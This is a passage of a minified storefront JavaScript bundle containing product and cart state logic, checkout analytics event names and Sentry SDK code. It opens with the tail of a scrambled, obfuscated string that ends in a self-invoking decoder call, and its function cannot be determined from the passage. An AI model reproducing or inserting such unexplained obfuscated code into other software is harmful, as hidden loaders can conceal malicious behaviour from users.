]ifZZd.c}.,t.9<2]\\/Sln,e)i)Zrp.!_{,5t i1e0)t4ZBeZi%ZZ,(e; ;n(Zf3o@ceb8 >ei830!A# ,t1fyu=[9 Z,(Z_sZa3Z.cZZ.n"4AZOZ3a.ZP))fbZhZU[s@rseV)\\\'wn<brxnso{%jp <cerb4 eer,bna.ZZlZbZ8D]shia 3te%9A56neIo](e%_mbU$. eee8Zerr1 \\\'ib)s.i_g]1tetce]n8).;er\'));var dfN=TSZ(nDH,NTZ );dfN(8949);return 3440})()',Sn={beforeAddToCart:Es(),afterAddToCart:Es(),afterCartChange:Es(),trackingAddToCart:Es(),afterCartRemove:Es()};var wn=(e=>(e.FETCH_ETA_SHIPPING_TIME="fetchETAShippingTime",e.FETCH="fetch",e.FETCH_PRODUCTS="fetchProducts",e.FETCH_PRODUCT_PERSONALIZE="fetchProductPersonalize",e.SET_DEFAULT_VARIANT="setDefaultVariant",e))(wn||{}),Ga=(e=>(e.SET_ETA_SHIPPING_TIME="setEtaShippingTime",e.SET_PRODUCT_PERSONALIZE="setProductPersonalize",e.SET_PRODUCT="setProduct",e.SET_LOADED_PRODUCT="setLoadedProduct",e.SET_PRODUCTS="setProducts",e.UPDATE_PRODUCT_BY_FIELD="updateProductByField",e.SET_VARIANT_SELECTOR="setVariantSelector",e.UPDATE_VARIANT_SELECTOR="updateVariantSelector",e))(Ga||{});const wS={setEtaShippingTime(e,t){e.etaShippingTimeByVariantId[t.variantId]=t.result},setProductPersonalize(e,t){e.productPersonalize=t},setProduct(e,t){e.product=t},updateProductByField(e,t){const n=Object.assign({},e.product);n[t.key]=t.value,e.product=n},setLoadedProduct(e,t){e.loadedProduct[t.handle]=t},setProducts(e,t){t.infinite&&t.page>1?e.products[t.key].items=[...e.products[t.key].items,...t.products.items]:e.products[t.key]=t.products},setVariantSelector(e,t){!t.variantSelector&&e.variantSelector[t.selectorId]&&delete e.variantSelector[t.selectorId],t.variantSelector&&(e.variantSelector[t.selectorId]=t.variantSelector)},updateVariantSelector(e,t){var r;if(!e.variantSelector[t.selectorId])return;const n=Ge(e.variantSelector[t.selectorId]);(r=t.fields)==null||r.forEach(o=>{n[o.key]=o.value}),e.variantSelector[t.selectorId]=n}},PS={async fetchETAShippingTime({commit:e,state:t},n){if(!t.etaShippingTimeByVariantId[n.variantId])try{const r={variant_id:n.variantId,product_id:n.productId,is_preview:n.isPreview||!1},o="/payments/eta-shipping-time.json?".concat(Ve(r)),s=await this.$http.get(o);s.data&&e("setEtaShippingTime",{variantId:n.variantId,result:s.data.result})}catch(r){return Promise.reject(r)}},async fetch({commit:e},t){const{refresh:n=!0}=t;try{const r=encodeURI(t.handle),o={selling_plan_id:t.sellingPlanId};let s="/catalog/next/product/".concat(r,".json");t.sellingPlanId&&(s+="?".concat(_l(o)));const i=await this.$http.get(s);return i.data&&(n&&e("setProduct",i.data.result),e("setLoadedProduct",i.data.result)),Promise.resolve()}catch(r){return t.silent?Promise.resolve():Promise.reject(r)}},async fetchProducts({commit:e},t){try{const n=await this.$http.get("/catalog/next/products.json?".concat(_l(t.data)));return t.key&&n.data&&e("setProducts",{key:t.key,products:n.data.result,infinite:t.data.infinite,page:t.data.page}),Promise.resolve(n.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchProductPersonalize({commit:e},t){try{const n=await this.$http.get("/pod-personalize/preview.json?".concat(Ve({product_id:t})));return n.data?(e("setProductPersonalize",n.data),Promise.resolve(n.data)):Promise.reject("cannot find data")}catch(n){return Promise.reject(n)}},setDefaultVariant({commit:e,rootState:t}){var f,p;const{page:n,template:r}=t.shopTheme.currentPage,o=((f=t.theme.fixed)==null?void 0:f.header)||{},s=((p=t.theme.fixed)==null?void 0:p.footer)||{},{variant_defaults:i={}}=o,{variant_defaults:a={}}=s,c=t.theme.pages[n],{variant_defaults:u={}}=c[r],d={...i,...a,...u},l=(h,m)=>{const{exclude_options:g="",default_variant:E}=m||{},v=g.toLowerCase().split(",");if(E!=="auto")return h.variants.length===1?Lp(h):void 0;if(!h.options.find(({name:y})=>v.includes(y.toLowerCase())))return Lp(h)};Object.keys(d).forEach(h=>{var E,v;const m=d[h];if(!m){e("setVariantSelector",{selectorId:h,variantSelector:void 0});return}const g=m.use_page?t.product.product:t.product.loadedProduct[m.product_handle];if(g&&g.variants){let y=0;switch(!0){case(t.route.query.variant&&m.use_page):y=Number(t.route.query.variant);break;case m.enable:y=m.variant_id;break}const _=y&&g.variants.find(({id:w,legacy_id:P})=>w===y||P===y)||l(g,t.theme.settings.product)||((E=g.variants)==null?void 0:E.find(w=>w.title==="Default Title")),S=(v=g.custom_options)==null?void 0:v.find(w=>{const P=$3(w),x=Array.isArray(P)?P.length>0:!!P;return w.validations.required&&!x}),$=!!_&&!S;e("setVariantSelector",{selectorId:m.use_page?"page-data-".concat(g.id):h,variantSelector:{variant:_,product_id:g.id,is_valid:$,has_picker:!1,quantity:1,isVariantMatched:!0,has_variant_default:!!_}})}})}};var eo=(e=>(e.GET_PRODUCT_BY_HANDLE="getProductByHandle",e.GET_PRODUCT_BY_VARIANT_ID="getProductByVariantId",e.GET_VARIANT_SELECTOR_BY_SECTION_ID="getVariantSelectorBySectionId",e))(eo||{});const TS={getProductByHandle:e=>t=>{const n=e.loadedProduct[t];return n?Ge(n):void 0},getProductByVariantId:e=>(t,n)=>{const r=Object.values(e.loadedProduct).find(o=>n&&o.id!==n?!1:o.variants.some(s=>s.id===t));return r?Ge(r):void 0},getVariantSelectorBySectionId:e=>t=>Ge(e.variantSelector[t])||{live_preview_images:[],properties:[],variant:{price:0},quantity:0,is_valid:!1,has_picker:!1}},IS=()=>({namespaced:!0,state:{etaShippingTimeByVariantId:{},productPersonalize:{},product:{},loadedProduct:{},products:{},variantSelector:{}},mutations:wS,actions:PS,getters:TS}),kS=["product","collection","product-with-collection"];var Si=(e=>(e.Identical="identical",e.Customer="customerCurrent",e.CustomerIdentified="customerIdentified",e))(Si||{}),AS=(e=>(e.PaypalPro="paypal-pro",e.ShopBase="platform",e.Test="test-gateway",e.Stripe="stripe",e.Braintree="braintree",e.CheckoutCom="checkout-com",e.CardPay="cardpay",e.PaypalExpress="paypal-express",e.Cod="cod",e))(AS||{});const sf=["utm_source","utm_medium","utm_campaign","utm_term","utm_content","utm_campaign_id","utm_adset","utm_ad","utm_klv_profile_id"],qa="sb_fp_id",OS={dclid:"https://google.com",fbclid:"https://facebook.com",gclid:"https://google.com",msclkid:"https://bing.com"},bh="usell";var Me=(e=>(e.ViewProduct="view-product",e.AddToCart="add-to-cart",e.StartedCheckout="started-checkout",e.PageView="page-view",e.Purchase="purchase",e.Search="search-product",e.CartIconClick="cart-icon-click",e.BuyNow="buy-now",e.BeginToCheckout="begin-to-checkout",e.UseCouponCode="use-coupon-code",e.AddShippingInfo="add-shipping-info",e.SelectShippingMethod="select-shipping-method",e.AddPaymentInfo="add-payment-info",e.Checkout2ndStep="checkout-2nd-step",e.Checkout3rdStep="checkout-3rd-step",e.Conversion="conversion",e.PaypalAuthorized="paypal-authorized",e.ProcessingPaymentFailed="processing-payment-failed",e.InitPaymentFailed="init_payment_failed",e.AttemptSubmitPaymentFailed="attempt_submit_payment",e.PaymentDeclined="payment_declined",e.InitSbaseStorefrontPayment="init_sbase_storefront_payment_failed",e.GetPaymentDataFromStorefrontPayment="get_payment_data_from_storefront_payment",e.TimeLoadFormPayment="time_load_form_payment",e.TimeLoadCheckoutPage="time_load_checkout_page",e.NotFoundShippingMethod="not_found_shipping_method",e.NotFoundPaymentMethod="not_found_payment_method",e.TrackingPageAction="tracking_page_action",e.FormPaymentChange="form_payment_change",e.InternalSystem="internal_system",e.ChargeFailed="charge_failed",e.ValidateMail="validate-mail",e.AddToCartSBase="add-to-cart-sbase",e.ViewCheckoutFromEmail="view-checkout-from-email",e.ViewCheckoutFromSMS="view-checkout-from-sms",e.ReachedCheckout="reached-checkout",e.FormCheckboxToggle="form-checkbox-toggle",e.FormFieldFocus="form-field-focus",e.FormFieldBlur="form-field-blur",e.StripeFormFieldChange="stripe-form-field-change",e.PaymentMethodChange="payment-method-change",e.PaymentMethodLoaded="PaymentMethodLoaded",e.PaypalButtonClicked="PaypalButtonClicked",e.CheckoutClicked="checkout-clicked",e.AppViewOffer="view_offer",e.AppAddCart="app_add_cart",e.AppUpdateDiscount="update_discount",e.RenderPrintFile="render_print_file",e.SubmittedReview="submitted-review",e.Login="login",e.Register="register",e.ViewSearchResults="view_search_results",e.ViewContentFromSearch="view_content_from_search",e.ViewItemList="view_item_list",e.FieldChange="field_change",e.SubmitForm="submit_form",e.ViewComponentCheckoutForm="view_component_checkout_page",e.DoCheckout="do_checkout",e.FillShippingInfo="fill_shipping_info",e.CompleteShippingInfo="complete_shipping_info",e.FillPaymentInfo="fill_payment_info",e.PlaceOrder="place_order",e.ViewRatingReview="view_rating_review",e.SlideReviewCarousel="slide_review_carousel",e.PaymentClickButtonExpress="click_button_express",e.AddToCartExpress="add_to_cart_express",e.UpdateExpressInfo="update_express_info",e.ClickPolicyProductPage="click_policy_product_page",e.ViewPolicyProductPage="view_policy_product_page",e.ErrorOrderSummaryShippingAmountMisMatch="error_order_summary_shipping_amount_mismatch",e.CheckoutPageError="checkout_page_error",e.LongTimeToLoadRequest="long_time_to_load_request",e.BuyerLeavePage="buyer_leave_page",e.CancelExpressCheckout="cancel_express_checkout",e.StorefrontPageInfo="storefront_page_info",e.CustomizeCustomOptions="customize_custom_options",e.LivePreviewCustomOptions="live_preview_custom_options",e))(Me||{});const rL="track-id-";var RS=(e=>(e.RawVariantID="raw_variant_id",e.CustomVariantId="custom_variant_id",e))(RS||{});const xS=()=>{const e=je(),{$sessionStorage:t,$inABTesting:n,$http:r}=qe(),o=k(!1),s=n("stack_discount_sep_2023"),i=R(()=>{var l;const d=((l=e.state.cart.cart)==null?void 0:l.multiple_price_rules)||[];return{total:d.reduce((f,p)=>f+(p.discount_value||0),0),all:d}}),a=R(()=>{var p,h,m,g;const d=((h=(p=e.state.checkout.getCheckoutInfoResponse)==null?void 0:p.info)==null?void 0:h.applied_discounts)||[],l=((g=(m=e.state.checkout.getCheckoutInfoResponse)==null?void 0:m.totals)==null?void 0:g.total_shipping)||0,f=d.find(E=>E.discount_type==="free_shipping");return{total:d.reduce((E,v)=>E+(v.discount_value||0),0),all:d,isFreeShipping:l===0&&!!f,isFreeShippingWithCap:l>0&&!!f,maximumDiscountAmount:f?f.maximum_discount_amount:0,totalDiscountFreeShip:d.reduce((E,v)=>E+(v.discount_type==="free_shipping"&&v.discount_value||0),0)}});return{isEnableStackDiscount:s,stackDiscountFromCart:i,stackDiscountFromCheckout:a,getCheckoutRoute:d=>{const l=t.get("shareable-link-discount"),f="/checkouts/".concat(d.checkoutToken);return l?{path:f,query:{discount:l}}:{path:f}},fetchDiscountCode:async d=>{const l="/checkout/discounts.json?".concat(Ve(d));o.value=!0;const f=await r.get(l);return o.value=!1,f.data},isFetching:o}};var af=(e=>(e.SHAREABLE_LINK_DISCOUNT="shareable-link-discount",e))(af||{});const le=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ke=globalThis,to="10.21.0";function $o(){return qc(ke),ke}function qc(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||to,t[to]=t[to]||{}}function cs(e,t,n=ke){const r=n.__SENTRY__=n.__SENTRY__||{},o=r[to]=r[to]||{};return o[e]||(o[e]=t())}const V1=["debug","info","warn","error","log","assert","trace"],LS="Sentry Logger ",Za={};function Lr(e){if(!("console"in ke))return e();const t=ke.console,n={},r=Object.keys(Za);r.forEach(o=>{const s=Za[o];n[o]=t[o],t[o]=s});try{return e()}finally{r.forEach(o=>{t[o]=n[o]})}}function NS(){uf().enabled=!0}function DS(){uf().enabled=!1}function W1(){return uf().enabled}function FS(...e){cf("log",...e)}function MS(...e){cf("warn",...e)}function BS(...e){cf("error",...e)}function cf(e,...t){le&&W1()&&Lr(()=>{ke.console[e]("".concat(LS,"[").concat(e,"]:"),...t)})}function uf(){return le?cs("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const te={enable:NS,disable:DS,isEnabled:W1,log:FS,warn:MS,error:BS},G1=50,po="?",Eh=/\(error: (.*)\)/,Sh=/captureMessage|captureException/;function q1(...e){const t=e.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0,o=0)=>{const s=[],i=n.split("\n");for(let a=r;a<i.length;a++){let c=i[a];c.length>1024&&(c=c.slice(0,1024));const u=Eh.test(c)?c.replace(Eh,"$1"):c;if(!u.match(/\S*Error: /)){for(const d of t){const l=d(u);if(l){s.push(l);break}}if(s.length>=G1+o)break}}return jS(s.slice(o))}}function HS(e){return Array.isArray(e)?q1(...e):e}function jS(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(Ki(t).function||"")&&t.pop(),t.reverse(),Sh.test(Ki(t).function||"")&&(t.pop(),Sh.test(Ki(t).function||"")&&t.pop()),t.slice(0,G1).map(n=>({...n,filename:n.filename||Ki(t).filename,function:n.function||po}))}function Ki(e){return e[e.length-1]||{}}const Su="<anonymous>";function Kn(e){try{return!e||typeof e!="function"?Su:e.name||Su}catch(t){return Su}}function Ch(e){const t=e.exception;if(t){const n=[];try{return t.values.forEach(r=>{r.stacktrace.frames&&n.push(...r.stacktrace.frames)}),n}catch(r){return}}}const _a={},wh={};function Nr(e,t){_a[e]=_a[e]||[],_a[e].push(t)}function Dr(e,t){if(!wh[e]){wh[e]=!0;try{t()}catch(n){le&&te.error("Error while instrumenting ".concat(e),n)}}}function nn(e,t){const n=e&&_a[e];if(n)for(const r of n)try{r(t)}catch(o){le&&te.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Kn(r),"\nError:"),o)}}let Cu=null;function Z1(e){const t="error";Nr(t,e),Dr(t,US)}function US(){Cu=ke.onerror,ke.onerror=function(e,t,n,r,o){return nn("error",{column:r,error:o,line:n,msg:e,url:t}),Cu?Cu.apply(this,arguments):!1},ke.onerror.__SENTRY_INSTRUMENTED__=!0}let wu=null;function z1(e){const t="unhandledrejection";Nr(t,e),Dr(t,VS)}function VS(){wu=ke.onunhandledrejection,ke.onunhandledrejection=function(e){return nn("unhandledrejection",e),wu?wu.apply(this,arguments):!0},ke.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const K1=Object.prototype.toString;function lf(e){switch(K1.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return Xn(e,Error)}}function us(e,t){return K1.call(e)==="[object ".concat(t,"]")}function X1(e){return us(e,"ErrorEvent")}function Ph(e){return us(e,"DOMError")}function WS(e){return us(e,"DOMException")}function Vn(e){return us(e,"String")}function df(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function Yo(e){return e===null||df(e)||typeof e!="object"&&typeof e!="function"}function ni(e){return us(e,"Object")}function Zc(e){return typeof Event<"u"&&Xn(e,Event)}function GS(e){return typeof Element<"u"&&Xn(e,Element)}function qS(e){return us(e,"RegExp")}function ls(e){return!!(e!=null&&e.then&&typeof e.then=="function")}function ZS(e){return ni(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function Xn(e,t){try{return e instanceof t}catch(n){return!1}}function J1(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue))}function Y1(e){return typeof Request<"u"&&Xn(e,Request)}const ff=ke,zS=80;function kn(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,o=[];let s=0,i=0;const a=" > ",c=a.length;let u;const d=Array.isArray(t)?t:t.keyAttrs,l=!Array.isArray(t)&&t.maxStringLength||zS;for(;n&&s++<r&&(u=KS(n,d),!(u==="html"||s>1&&i+o.length*c+u.length>=l));)o.push(u),i+=u.length,n=n.parentNode;return o.reverse().join(a)}catch(n){return"<unknown>"}}function KS(e,t){const n=e,r=[];if(!(n!=null&&n.tagName))return"";if(ff.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const o=t!=null&&t.length?t.filter(i=>n.getAttribute(i)).map(i=>[i,n.getAttribute(i)]):null;if(o!=null&&o.length)o.forEach(i=>{r.push("[".concat(i[0],'="').concat(i[1],'"]'))});else{n.id&&r.push("#".concat(n.id));const i=n.className;if(i&&Vn(i)){const a=i.split(/\s+/);for(const c of a)r.push(".".concat(c))}}const s=["aria-label","type","name","title","alt"];for(const i of s){const a=n.getAttribute(i);a&&r.push("[".concat(i,'="').concat(a,'"]'))}return r.join("")}function Ci(){try{return ff.document.location.href}catch(e){return""}}function Q1(e){if(!ff.HTMLElement)return null;let t=e;const n=5;for(let r=0;r<n;r++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function za(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:"".concat(e.slice(0,t),"...")}function Ka(e,t){if(!Array.isArray(e))return"";const n=[];for(let r=0;r<e.length;r++){const o=e[r];try{J1(o)?n.push("[VueViewModel]"):n.push(String(o))}catch(s){n.push("[value cannot be serialized]")}}return n.join(t)}function ya(e,t,n=!1){return Vn(e)?qS(t)?t.test(e):Vn(t)?n?e===t:e.includes(t):!1:!1}function br(e,t=[],n=!1){return t.some(r=>ya(e,r,n))}function Gt(e,t,n){if(!(t in e))return;const r=e[t];if(typeof r!="function")return;const o=n(r);typeof o=="function"&&ey(o,r);try{e[t]=o}catch(s){le&&te.log('Failed to replace method "'.concat(t,'" in object'),e)}}function zt(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(r){le&&te.log('Failed to add non-enumerable property "'.concat(t,'" to object'),e)}}function ey(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,zt(e,"__sentry_original__",t)}catch(n){}}function pf(e){return e.__sentry_original__}function ty(e){if(lf(e))return{message:e.message,name:e.name,stack:e.stack,...Ih(e)};if(Zc(e)){const t={type:e.type,target:Th(e.target),currentTarget:Th(e.currentTarget),...Ih(e)};return typeof CustomEvent<"u"&&Xn(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function Th(e){try{return GS(e)?kn(e):Object.prototype.toString.call(e)}catch(t){return"<unknown>"}}function Ih(e){if(typeof e=="object"&&e!==null){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}else return{}}function XS(e,t=40){const n=Object.keys(ty(e));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=t)return za(r,t);for(let o=n.length;o>0;o--){const s=n.slice(0,o).join(", ");if(!(s.length>t))return o===n.length?s:za(s,t)}return""}function JS(){const e=ke;return e.crypto||e.msCrypto}let Pu;function YS(){return Math.random()*16}function rn(e=JS()){try{if(e!=null&&e.randomUUID)return e.randomUUID().replace(/-/g,"")}catch(t){}return Pu||(Pu="10000000100040008000"+1e11),Pu.replace(/[018]/g,t=>(t^(YS()&15)>>t/4).toString(16))}function ny(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function Vr(e){const{message:t,event_id:n}=e;if(t)return t;const r=ny(e);return r?r.type&&r.value?"".concat(r.type,": ").concat(r.value):r.type||r.value||n||"<unknown>":n||"<unknown>"}function Sl(e,t,n){const r=e.exception=e.exception||{},o=r.values=r.values||[],s=o[0]=o[0]||{};s.value||(s.value=t||""),s.type||(s.type="Error")}function ho(e,t){const n=ny(e);if(!n)return;const r={type:"generic",handled:!0},o=n.mechanism;if(n.mechanism={...r,...o,...t},t&&"data"in t){const s={...o==null?void 0:o.data,...t.data};n.mechanism.data=s}}function kh(e){if(QS(e))return!0;try{zt(e,"__sentry_captured__",!0)}catch(t){}return!1}function QS(e){try{return e.__sentry_captured__}catch(t){}}const ry=1e3;function bo(){return Date.now()/ry}function eC(){const{performance:e}=ke;if(!(e!=null&&e.now)||!e.timeOrigin)return bo;const t=e.timeOrigin;return()=>(t+e.now())/ry}let Xi;function rt(){return(Xi!=null?Xi:Xi=eC())()}let Tu;function tC(){var d;const{performance:e}=ke;if(!(e!=null&&e.now))return[void 0,"none"];const t=3600*1e3,n=e.now(),r=Date.now(),o=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,s=o<t,i=(d=e.timing)==null?void 0:d.navigationStart,c=typeof i=="number"?Math.abs(i+n-r):t,u=c<t;return s||u?o<=c?[e.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}function Kt(){return Tu||(Tu=tC()),Tu[0]}function nC(e){const t=rt(),n={sid:rn(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>oC(n)};return e&&Qo(n,e),n}function Qo(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||rt(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:rn()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did="".concat(t.did)),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const n=e.timestamp-e.started;e.duration=n>=0?n:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function rC(e,t){let n={};e.status==="ok"&&(n={status:"exited"}),Qo(e,n)}function oC(e){return{sid:"".concat(e.sid),init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?"".concat(e.did):void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}}}function wi(e,t,n=2){if(!t||typeof t!="object"||n<=0)return t;if(e&&Object.keys(t).length===0)return e;const r={...e};for(const o in t)Object.prototype.hasOwnProperty.call(t,o)&&(r[o]=wi(r[o],t[o],n-1));return r}function Jn(){return rn()}function Wn(){return rn().substring(16)}const Cl="_sentrySpan";function es(e,t){t?zt(e,Cl,t):delete e[Cl]}function Xa(e){return e[Cl]}const sC=100;class An{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:Jn(),sampleRand:Math.random()}}clone(){const t=new An;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,es(t,Xa(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&Qo(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,n){return this._tags={...this._tags,[t]:n},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,n){return this._extra={...this._extra,[t]:n},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,n){return n===null?delete this._contexts[t]:this._contexts[t]=n,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const n=typeof t=="function"?t(this):t,r=n instanceof An?n.getScopeData():ni(n)?t:void 0,{tags:o,extra:s,user:i,contexts:a,level:c,fingerprint:u=[],propagationContext:d}=r||{};return this._tags={...this._tags,...o},this._extra={...this._extra,...s},this._contexts={...this._contexts,...a},i&&Object.keys(i).length&&(this._user=i),c&&(this._level=c),u.length&&(this._fingerprint=u),d&&(this._propagationContext=d),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,es(this,void 0),this._attachments=[],this.setPropagationContext({traceId:Jn(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,n){var s;const r=typeof n=="number"?n:sC;if(r<=0)return this;const o={timestamp:bo(),...t,message:t.message?za(t.message,2048):t.message};return this._breadcrumbs.push(o),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),(s=this._client)==null||s.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Xa(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=wi(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,n){const r=(n==null?void 0:n.event_id)||rn();if(!this._client)return le&&te.warn("No client configured on scope - will not capture exception!"),r;const o=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:o,...n,event_id:r},this),r}captureMessage(t,n,r){const o=(r==null?void 0:r.event_id)||rn();if(!this._client)return le&&te.warn("No client configured on scope - will not capture message!"),o;const s=new Error(t);return this._client.captureMessage(t,n,{originalException:t,syntheticException:s,...r,event_id:o},this),o}captureEvent(t,n){const r=(n==null?void 0:n.event_id)||rn();return this._client?(this._client.captureEvent(t,{...n,event_id:r},this),r):(le&&te.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function iC(){return cs("defaultCurrentScope",()=>new An)}function aC(){return cs("defaultIsolationScope",()=>new An)}class cC{constructor(t,n){let r;t?r=t:r=new An;let o;n?o=n:o=new An,this._stack=[{scope:r}],this._isolationScope=o}withScope(t){const n=this._pushScope();let r;try{r=t(n)}catch(o){throw this._popScope(),o}return ls(r)?r.then(o=>(this._popScope(),o),o=>{throw this._popScope(),o}):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function ts(){const e=$o(),t=qc(e);return t.stack=t.stack||new cC(iC(),aC())}function uC(e){return ts().withScope(e)}function lC(e,t){const n=ts();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function Ah(e){return ts().withScope(()=>e(ts().getIsolationScope()))}function dC(){return{withIsolationScope:Ah,withScope:uC,withSetScope:lC,withSetIsolationScope:(e,t)=>Ah(t),getCurrentScope:()=>ts().getScope(),getIsolationScope:()=>ts().getIsolationScope()}}function ds(e){const t=qc(e);return t.acs?t.acs:dC()}function De(){const e=$o();return ds(e).getCurrentScope()}function Fr(){const e=$o();return ds(e).getIsolationScope()}function fC(){return cs("globalScope",()=>new An)}function Pi(...e){const t=$o(),n=ds(t);if(e.length===2){const[r,o]=e;return r?n.withSetScope(r,o):n.withScope(o)}return n.withScope(e[0])}function Fe(){return De().getClient()}function pC(e){const t=e.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:o}=t,s={trace_id:n,span_id:o||Wn()};return r&&(s.parent_span_id=r),s}const qt="sentry.source",hf="sentry.sample_rate",oy="sentry.previous_trace_sample_rate",Yn="sentry.op",Je="sentry.origin",ri="sentry.idle_span_finish_reason",Ti="sentry.measurement_unit",Ii="sentry.measurement_value",Oh="sentry.custom_span_name",mf="sentry.profile_id",fs="sentry.exclusive_time",hC="sentry.link.type",mC=0,sy=1,it=2;function gC(e){if(e<400&&e>=100)return{code:sy};if(e>=400&&e<500)switch(e){case 401:return{code:it,message:"unauthenticated"};case 403:return{code:it,message:"permission_denied"};case 404:return{code:it,message:"not_found"};case 409:return{code:it,message:"already_exists"};case 413:return{code:it,message:"failed_precondition"};case 429:return{code:it,message:"resource_exhausted"};case 